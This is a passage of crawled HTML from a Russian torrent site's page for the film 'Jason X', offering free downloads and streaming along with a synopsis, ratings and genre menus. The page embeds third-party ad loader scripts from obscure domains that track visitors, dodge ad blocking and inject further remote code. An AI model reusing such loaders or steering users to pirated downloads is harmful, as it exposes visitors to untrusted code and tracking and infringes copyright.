

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/dzhejson-iks.html
body_size: 40291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Джейсон Х (2001) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="В далеком будущем человечество перебралось на новую планету, получившую название «Земля-2», а планета, на которой человечество существовало до освоения космоса, была превращена в пустыню. Теперь эта пустынная планета представляет интерес …" /><meta name="keywords" content="Джейсон Икс (Джейсон Х) Jason X" /><link rel="canonical" href="/film/dzhejson-iks.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s3/rw/bd/dzhejson-iks.jpg'/><meta property="og:title" content="Джейсон Х (2001) (Jason X)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s3/rw/bd/dzhejson-iks.jpg"/><meta itemprop="genre" content="Боевик||Зарубежный фильм||Триллер||Ужасы||Фантастика"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.219.168.226", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 11314;
var FILM_URL           = 'dzhejson-iks';
var film_downloaded    = 0 ;
var recommend_count    = 46;
var votes_count        = 129;
var public_rating      = 6.97;
var torrent_downloaded = {} ;

var similarity_count   = 5;
var is_serial          = false;
var kinopoisk_id       = 4905;


var test_image         = 'http://media5.cdnbase.com/media/files/s3/rw/bd/cache/dzhejson-iks_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/19 04:14:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/dzhejson-iks/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_11314_1768151144 ( сгенерирован 2026/01/19 04:20:59 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="11314"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Джейсон Х  / Jason X </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/rw/bd/cache/dzhejson-iks_video_list.jpg" /><meta itemprop="description" content="В далеком будущем человечество перебралось на новую планету, получившую название «Земля-2», а планета, на которой человечество существовало до освоения космоса, была превращена в пустыню. Теперь эта пустынная планета представляет интерес только для археологов. Группа студентов-археологов прибывает на Землю. В давно заброшенной лаборатории они находят два замороженных человеческих тела. Тела прекрасно сохранились и их, судя по всему, можно реанимировать. Вот только студентам не известно, что одно из тел принадлежит маньяку и убийце Джейсону Вурхису… " /><meta itemprop="dateCreated" content="24 июля 2001 г." /><meta itemprop="url" content="fast-torrent.ru/film/dzhejson-iks.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Джейсон Х" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s3/rw/bd/dzhejson-iks.jpg" itle='Постер к фильму Джейсон Х' style="background: url(http://media5.cdnbase.com/media/files/s3/rw/bd/cache/dzhejson-iks_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="6.97"/><span itemprop="ratingCount" style="display: none;">129</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>6.97</div><div id='rating_votes'>129 голосов</div><br /><ul class='star_rating' title='6.9734 из 10, голосов:129' id='raiting_film_11314' average='6.97' votes='129'><li class='current-rating' style='width:69%'>6.9734 из 10, голосов:129</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/4905.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s1/lh/fn/0211443.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>46</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>46</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Джейсон Х</span>
							(2001)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Jason X</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2019/12/20 13:03:35  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 24.07.2001</p><p class=''><strong>Дата выхода на DVD</strong>: 06.10.2011</p><p><strong>Жанр</strong>: <a href='/action/' >Боевик</a>, <a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/' >Триллер</a>, <a href='/horror/' >Ужасы</a>, <a href='/scifiction/' >Фантастика</a></p><p><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a>



	&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, 

	&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, 

	&nbsp;<a href="/video/tag/slesher/"  ><em class="nav-icon nav-tag_blue">tag</em>Слэшер</a></p><p><strong>Продолжительность</strong>: 01:27:47</p><p align="left" ><strong>Режиссер</strong>: <a href="/video/actor/dzhejms-isaak/" itemprop="actor" >Джеймс Исаак</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/kejn-hodder/" itemprop="actor" >Кэйн Ходдер</a>, <a href="/video/actor/dzheff-geddis/" itemprop="actor" >Джефф Геддис</a>, <a href="/video/actor/leksa-dojg/" itemprop="actor" >Лекса Дойг</a>, <a href="/video/actor/devid-kronenberg/" itemprop="actor" >Дэвид Кроненберг</a>, <a href="/video/actor/markus-parilo/" itemprop="actor" >Маркус Парило</a>, <a href="/video/actor/dzhonatan-potts/" itemprop="actor" >Джонатан Поттс</a>, <a href="/video/actor/liza-rajder/" itemprop="actor" >Лиза Райдер</a>, <a href="/video/actor/chak-kempbell/" itemprop="actor" >Чак Кэмпбелл</a>, <a 